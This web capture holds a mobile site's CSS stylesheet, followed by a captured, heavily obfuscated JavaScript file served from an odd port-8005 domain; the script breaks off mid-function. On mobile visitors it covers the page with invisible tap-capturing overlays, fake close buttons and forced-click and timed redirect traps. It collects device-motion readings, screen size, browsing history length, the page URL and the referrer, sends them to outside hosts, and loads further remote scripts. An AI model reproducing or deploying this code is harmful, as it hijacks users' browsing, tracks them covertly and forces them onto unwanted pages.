.FilterBox .rithtCon{ background:#fff; margin-left:110px; padding-bottom:7px;}
.FilterBox .rithtCon ul{ display:none}
.FilterBox .rithtCon ul.select{ display:block}
.FilterBox .rithtCon ul li{ height:45px;}
.FilterBox .rithtCon ul li a{ margin-left:15px; color:#000; display:block; margin-left:15px; border-bottom:1px dotted #c9c9c9; font-size:14px; opacity:.8; line-height:44px; text-align:left}
.FilterBox .rithtCon ul li:nth-last-child(1) a{ border-bottom:0}
.FilterBox .rithtCon ul li.Hov{ background:#f1f8fd}
.FilterBox .rithtCon ul li em{ width:18px; height:12px; margin-right:25px; background:url(./images/bg_select.png) no-repeat; background-size: 100%; float:right; margin-top:17px}

/*排行分类*/
.IntroductTop { margin-top:8px;}
.IntroductTop .Tops{ }
.IntroductTop .Tops li{ background:#ffbf3d;font-weight:bold; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:14px; border-radius:2px; margin:0 0% 0 2%; position:relative;}
.IntroductTop .Tops li a{ color:#fff; display:block; width: 100%; height: 33px;  margin: 0 auto; overflow: hidden;}
.IntroductTop .Tops li.now{ background:#ff5200;}

/*分类检索*/
.IntroductCatalog { margin-top:8px;}
.IntroductCatalog .Tops{ }
.IntroductCatalog .Tops li{ background:#76d6fe;font-weight:bold; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:14px; border-radius:2px; margin:0 0% 0 2%; position:relative;}
.IntroductCatalog .Tops li a{ color:#fff; display:block; width: 100%; height: 33px;  margin: 0 auto; overflow: hidden;}
.IntroductCatalog .Tops li.now{ background:#3b8ede;}

/*个人首页*/
.PersonBar{ height:81px; border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin:12px 0;}
.PersonBar .photo{ width:62px; height:62px; margin:10px 0 0 15px; float:left}
.PersonBar .photo img{ width:62px; height:62px; border:1px solid #e0e0e1; border-radius:100px;}
.PersonBar .txtBox{ padding-top:13px; margin-left:92px;}
.PersonBar .txtBox .name{ height:28px; line-height:28px; font-size:16px;}
.PersonBar .txtBox .info{ height:28px; line-height:28px; font-size:14px;}
.PersonBar .txtBox .info a{ padding-right:20px; color:#585858}
.FloorBox{ border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin-bottom:15px;}
.FloorBox li{padding-left:10px;}
.FloorBox li:hover{ background:#f1f8fd}
.FloorBox li a{ border-bottom:1px solid #cbcbcb; display:block; padding:1px 0; height:40px; color: #000}
.FloorBox li:nth-last-child(1) a{ border-bottom:0;}
.FloorBox li .icon{ width:26px; height:26px; margin:7px 0 0 5px; display:block; float:left}
.FloorBox li:nth-child(1) .icon{ background: url("./images/bg_sub.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(2) .icon{ background: url("./images/bg_his.png"); background-size: 26px 26px;}

.FloorBox li .title{ height:40px; line-height:40px; padding-left:14px; font-size:16px; float:left}
.FloorBox li .Point{ width:9px; height:15px; background:url(./images/bg_icon_j.png); background-size: 9px 15px; float:right; margin:14px 19px 0; display:block }
.FloorBox li .num{ height:14px; display:block; float:right; padding:0 8px; background:#ff5353; text-align:center; line-height:30px; color:#fff; margin:26px 40px 0 0 ; border-radius:30px; font-size:24px; line-height:27px;}
.LogOutBtn{ margin:0 10px; background:#ff5353; text-align:center; line-height:40px; font-size:16px; color:#fff; border-radius:2px; display:block; margin-bottom:15px;}
.LogOutBtn:hover{ background:#ea3d3d; color:#fff}

/*我的订阅*/
.TabBar{ height:29px; background:#fff; border-bottom:1px solid #c5c5c5; padding:7px 0 10px;}
.TabTit{ width:226px; height:29px; margin:0 auto; border-radius:2px;}
.TabTit li{ width:74px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; opacity:.8; cursor:pointer }
.TabTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TabTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TabTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TabTit li:nth-last-child(1){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }


/*登录注册*/

.Login_logo{ width:78px; height:78px; background:url(./images/logo.png); background-size: 100%; margin:14px auto 10px;}
.loginBox{ margin:0 10px; padding-top:10px;}
.userInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(./images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.passInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(./images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.userInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(./images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;}
.passInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(./images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;}
.LoginBtn{ margin:14px 0px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.loginCheck{ width: 98px; height: 16px; background: url("./images/checked.png") no-repeat left 2px; background-size: 14px 14px;  float: left; padding-left: 20px; font-size: 12px; color: #585858;}
.loginCheck.cur{background: url("./images/check.png") no-repeat left 2px;background-size: 14px 14px; }
.Forgot{ float:right; height:30px; line-height:30px; display:block; font-size:24px; color:#585858}
.Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 40px; left: 9px; }
.Third a{padding:20px; margin-right:14px;}
.Third a.sina{ background:url(./images/bg_btn_sina.png) no-repeat center; background-size: 39px 39px}
.Third a.qq{  background:url(./images/bg_btn_qq.png)no-repeat center; background-size: 39px 39px}
.RegInput{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; background: #fff;-webkit-appearance: none;}
.CodInput{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; float:left; background: #fff;-webkit-appearance: none;}
.RegInput:hover,.CodInput:hover{border:1px solid #0090ff; padding:1px 7px}
.CodBox{ border:1px solid #cbcbcb; border-radius:2px; width:94px; margin:5px 0 5px 5px;height:41px;font-size:14px; color:#000; outline:none; float:left; overflow:hidden}
.CodBox img{ width: 94px; height: 41px;}
.RegBtn{ margin:10px 0px 0; background:#ffb821; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.inputTip{ height:30px; background:url(./images/icon_tip1.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#585858; line-height:30px;}
.erroTxt{ height:30px; background:url(./images/icon_tip2.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#ff3939; line-height:30px;}
.successIcon{ width:47px; height:47px; margin:17px auto 10px auto; background:url(./images/bg_success.png); background-size: 47px 47px}
.successTxt{ line-height:25px; font-size:16px; text-align:center; margin-bottom:33px;}
.successTxt span{ color:#585858; font-size:13px; display:block}
.mr20{ margin:0px 10px}


/*退出登录*/
.LoginOut{ background:#fff}
.LoginOut .outIcon{ width:47px; height:47px; background:url(./images/bg_success.png); background-size: 47px 47px; margin:34px auto 0 }
.LoginOut .p1{ height:23px; line-height:23px; font-size:15px; text-align:center; margin:24px 0 0}
.LoginOut .p2{ height:22px; line-height:22px; text-align:center; color:#585858; font-size:14px;}
.LoginOut .outBtn{ margin:38px 10px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}

/*专题列表*/
.topicTxt{ height:45px; overflow:hidden; font-size:14px; color:#585858; line-height:36px;}
.btmBar{ height:18px; margin-top:7px; color:#343434; line-height:18px ; font-size:12px;}
.topicpto{ width:18px; height:18px; float:left; overflow:hidden; border-radius:100px;}
.itemTxt .topicpto img{border-radius:100px; width: 18px; height: 18px}
.itemTxt .topicname{ height:18px; padding-left:8px; float:left;}
.topicUl_w{ width:151px;}
.topicList{ background:#f5f5f5}
.topicList li{ padding:5px 10px 0; background:#fff; margin-bottom:5px; }
.topicList li .imgBox{ width:100%; display:block; margin-bottom: 0}
.topicList li .imgBox img{ width:100%; border-radius:5px;}
.topicList li .txtBar{ height:35px; line-height:35px; font-size:12px; color:#343434}
.topicList li .txtBar a{ float:left; font-size:14px; color:#000}
.book_b{ height:228px; padding-top:10px;}
.book_b .bookTit{ font-size:30px; color:#fff; line-height:40px;}
.bookBar{ margin-top:18px; height:44px; line-height:44px; color:#fff}
.bookBar .photo{width:44px; height:44px; float:left; overflow:hidden; border-radius:100px;}
.bookBar .photo img{ border-radius:100px; float:left;width:44px; height:44px;}
.bookBar .name{ padding-left:14px; font-size:28px; float:left}
.bookBar .num{ font-size:24px; padding-left:10px; float:left}
.topicdate{ height:42px; line-height:42px; float:left; color:#fff; font-size:26px;}
.topicColl{ height:42px; float:right; line-height:42px; font-size:28px; color:#fff; display:block; margin-right:20px;}
.topicColl .collIco{ width:30px; height:30px; background:url(./images/iconItem.png) 0 -1147px; display:block; float:left; margin-top:6px; margin-right:6px;}
.topicBox{ padding:10px; background:#fff; border-bottom:1px solid #dcdcde}
.topicBox .imgB{display:block}
.topicBox .imgB img{ width:100%; border-radius:5px}
.topicBox .picTit{ height:33px; line-height:33px; font-size:16px;}
.topicBox .picCon{ color:#585858; font-size:14px; line-height:23px;}
.topicBox .picCon p{ text-indent:2em;}
.topicInfo{ font-size:12px; color:#a3a3a3; line-height:15px; height:15px;}
.topicIntr{ font-size:12px; color:#585858; margin-top:5px; line-height:17px;}
.topicBtn{border:1px solid #dcdcde; font-size:14px; color:#343434; display:block; border-radius:2px; text-align:center;width:75px; height:28px; line-height:28px; float:left; position:absolute; right:10px; top:18px;}
.topicBtn:hover{ background:#efefef}
@media screen and (min-height: 960px) {
.Login_logo{ width:78px; height:78px; background:url(./images/logo.png); margin:25px auto 28px;}
.Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 50px;position: absolute;bottom: 0; left: 6px; }
}

/*无内容背景样式*/
.no_conten_img{
     width: 100%; height: 260px;  background: url(./images/No_content.png) no-repeat center 90px; background-size: 130px 148px; background-color: #f5f5f5;
}
.no_conten_txt1{
     text-align: center; font-size: 16px;background-color: #f5f5f5;
}
.no_conten_txt2{
    text-align: center; font-size: 14px; color: #888787; margin-bottom: 50px;background-color: #f5f5f5; line-height: 30px;
}

#loadding{ text-align: center; font-size: 15px; height: 45px; line-height: 45px; background: #f5f5f5; color: #000}



.action-list{width:100%;height:42px;overflow:hidden;border-top:1px solid #ccc;border-bottom:1px solid #ccc}
.action-list li{width:33.3333333%;float:left;height:42px;border-right:1px solid #ccc;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;text-shadow:1px 1px #fff}
.action-list li a{display:block;color:#333;font-size:18px;line-height:42px;text-align:center;font-weight:560}
.action-list li a:hover{color:red}

.h45{ height:45px; line-height:45px}
.view-imgBox { margin:0;}
.view-imgBox img{display:block;}


/*show*/
.pr {
	position:relative
}
.tbCenter {
	margin:0 auto;
	background-color:#fff;
	border-radius:3px;
	clear:both;
}
#mypic_k0 {
	position:absolute;
	width:980px;
	height:25px;
	line-height:25px;
	BACKGROUND:#ffffff;
	color:#000000;
	font-weight:bold;
	font-size:14px;
	text-align:center;
	display:none;
	z-index:300
}
#mypic_k1 {
	text-align:center
}


.listfl{padding: 10px;}
.listfl{border-bottom: none;overflow: hidden;}
.listfl li{border: 0;background-color: transparent;margin-bottom: 0;padding-bottom: 0px;}
.listfl li.a1{
	width: 30%;
    height: 33px;
    float: left;
    line-height: 33px;
    background: #fff;
    font-size: 14px;
    text-align: center;
    display: inline-block;
    margin: 11px 1.1% 0px;
    border: 1px solid #ccc;
	overflow:hidden;
}
.listfl li.now{
	width: 30%;
    height: 33px;
    float: left;
    line-height: 33px;
    background: #d2e9ff;
    font-size: 14px;
    text-align: center;
    display: inline-block;
    margin: 11px 1.1% 0px;
    border: 1px solid #ccc;
	overflow:hidden;
}
.listfl li a{color: #444;}
.listfl li a .container{position: relative;}
.listfl li a .container img{border-radius: 3px;width: 100%;}
.listfl li a .tip{position: absolute;bottom: 0;left: 0;height: 25px;line-height: 25px;background-color: #000;opacity: 0.8;-moz-opacity: 0.8;text-align: center;color: #fff;width: 100%;font-size: 11px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.listfl li p{margin: 5px 0;font-size: 15px;text-align: center;}
.listfl.left li p{text-align: left;}
.listfl li p.l{margin: 0;}
.listfl li p.s{margin-top: 0;font-size: 13px;}






/* 11. Pagination */
.pagination-wrap {
	width:auto; 
	display:inline-block !important; 
	display:inline;
    float: center;
	position:relative;
	margin: auto;
	left: 0;
	right: 0;
}
.pagination-wrap ul {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.pagination-wrap ul li a {
    display: block;
    font-size: 14px;
    color: #535353;
    font-weight: 600;
    padding: 10px 20px;
    border: 1.5px solid #ffffff;
    background: rgba(148,207,255,0.9);
}
.pagination-wrap ul li.active a,
.pagination-wrap ul li a:hover {
    color: #ffffff;
    background: rgba(42,154,244,0.9);
}
.mt-30 {
	margin: 30px;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17d5f4be913272e2bgg.lzicw0.com:8005/sc/4596?n=ckrwgehx
body_size: 16083
content:
(function(_0x273676,_0x187a31){var _0x2422ea=a0_0x4118,_0x2ba9e4=_0x273676();while(!![]){try{var _0x43e9ac=parseInt(_0x2422ea(0x112))/0x1*(-parseInt(_0x2422ea(0x11f))/0x2)+parseInt(_0x2422ea(0x128))/0x3*(parseInt(_0x2422ea(0x109))/0x4)+-parseInt(_0x2422ea(0x10e))/0x5+-parseInt(_0x2422ea(0x107))/0x6*(-parseInt(_0x2422ea(0x11e))/0x7)+parseInt(_0x2422ea(0x117))/0x8*(-parseInt(_0x2422ea(0x10a))/0x9)+parseInt(_0x2422ea(0x10d))/0xa+parseInt(_0x2422ea(0x118))/0xb;if(_0x43e9ac===_0x187a31)break;else _0x2ba9e4['push'](_0x2ba9e4['shift']());}catch(_0x21c3d4){_0x2ba9e4['push'](_0x2ba9e4['shift']());}}}(a0_0x2837,0xaff9f));function gougouEvent(_0x2e7d2d,_0x4eb889){var _0x4410be=a0_0x4118,_0x45d8ef={'CAAep':function(_0x5b1a9e,_0x265fb8){return _0x5b1a9e==_0x265fb8;},'RJZAF':_0x4410be(0x127),'vxzUn':function(_0x2b6beb,_0x4328b7){return _0x2b6beb<_0x4328b7;},'urBnb':function(_0x4e66d7,_0x3dde7e){return _0x4e66d7+_0x3dde7e;},'wuBrB':function(_0x1ef202,_0x1e4377){return _0x1ef202>=_0x1e4377;},'aLwhi':function(_0xb6890b,_0x4d8941){return _0xb6890b-_0x4d8941;},'naBkR':function(_0x4a5560,_0x5a472c){return _0x4a5560<_0x5a472c;},'WFnmC':function(_0x38e380,_0x4328c3){return _0x38e380-_0x4328c3;},'WLEcd':_0x4410be(0x108),'BpHOO':function(_0x399e0c,_0x52d7e2){return _0x399e0c==_0x52d7e2;},'bnhJQ':function(_0x4be280,_0x4c487c){return _0x4be280<_0x4c487c;},'SXKmJ':function(_0x49bcd4,_0x21b15a){return _0x49bcd4>_0x21b15a;},'dpmvJ':function(_0x4cc308,_0x2c2ce7){return _0x4cc308<_0x2c2ce7;},'bTpHu':function(_0x51c777,_0x1acddc){return _0x51c777-_0x1acddc;},'BKqfM':function(_0xf9e7da,_0x282f8e){return _0xf9e7da*_0x282f8e;},'JbVrr':_0x4410be(0x119)};window[_0x4410be(0x11c)](_0x45d8ef['JbVrr'],function(){var _0x1d5a8a=_0x4410be,_0x5d18ed=(event||window[_0x1d5a8a(0x122)])[_0x1d5a8a(0x12b)][0x0][_0x1d5a8a(0x12a)];if(_0x45d8ef['CAAep']('1',_0x4eb889[_0x1d5a8a(0x125)])){if(_0x5d18ed<_0x4eb889['height'])try{_0x4eb889['type']=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x23df15){_0x2e7d2d[_0x1d5a8a(0x111)](_0x23df15);}else{if(_0x45d8ef[_0x1d5a8a(0x123)](_0x5d18ed,_0x45d8ef[_0x1d5a8a(0x115)](_0x4eb889['height'],_0x4eb889[_0x1d5a8a(0x10c)])))try{_0x45d8ef[_0x1d5a8a(0x116)](_0x2e7d2d[_0x1d5a8a(0x10b)](),0xa)&&(_0x4eb889[_0x1d5a8a(0x11a)]='hidden',_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889));}catch(_0x17c5b5){_0x2e7d2d['catch'](_0x17c5b5);}}}else{var _0x195339=_0x2e7d2d['ginHei']();if(_0x45d8ef[_0x1d5a8a(0x123)](_0x45d8ef[_0x1d5a8a(0x124)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x32a2db){_0x2e7d2d[_0x1d5a8a(0x111)](_0x32a2db);}else{if(_0x45d8ef[_0x1d5a8a(0x11b)](_0x45d8ef[_0x1d5a8a(0x11d)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]+_0x4eb889[_0x1d5a8a(0x10c)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef[_0x1d5a8a(0x121)],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x1a159e){_0x2e7d2d[_0x1d5a8a(0x111)](_0x1a159e);}}}}),window[_0x4410be(0x11c)](_0x4410be(0x129),function(){var _0x5452cd=_0x4410be,_0x54ab86=(event||window[_0x5452cd(0x122)])[_0x5452cd(0x126)][0x0][_0x5452cd(0x12a)];if(_0x45d8ef[_0x5452cd(0x113)]('1',_0x4eb889[_0x5452cd(0x125)])){if(_0x45d8ef['bnhJQ'](_0x54ab86,_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0xdd9d4f){_0x2e7d2d[_0x5452cd(0x111)](_0xdd9d4f);}else{if(_0x54ab86<_0x4eb889[_0x5452cd(0x120)]+0.7*_0x4eb889['hiheight'])try{_0x2e7d2d[_0x5452cd(0x10b)]()>=0xa&&(_0x4eb889[_0x5452cd(0x11a)]='hidden',_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889));}catch(_0x1f5ec6){_0x2e7d2d[_0x5452cd(0x111)](_0x1f5ec6);}}}else{var _0x15b202=_0x2e7d2d[_0x5452cd(0x110)]();if(_0x15b202>0x0&&_0x45d8ef[_0x5452cd(0x10f)](_0x54ab86,0x0)){if(_0x45d8ef[_0x5452cd(0x11b)](_0x45d8ef[_0x5452cd(0x124)](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x5452cd(0x127),_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0x2657a8){_0x2e7d2d[_0x5452cd(0x111)](_0x2657a8);}else{if(_0x45d8ef['dpmvJ'](_0x45d8ef['bTpHu'](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]+_0x45d8ef['BKqfM'](0.7,_0x4eb889[_0x5452cd(0x10c)])))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef[_0x5452cd(0x121)],_0x2e7d2d['open'](_0x4eb889);}catch(_0x2b1b58){_0x2e7d2d['catch'](_0x2b1b58);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+d):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+d+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.9j2h4m6n8o.com:8005/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),function(e){'use strict';!(function(){var 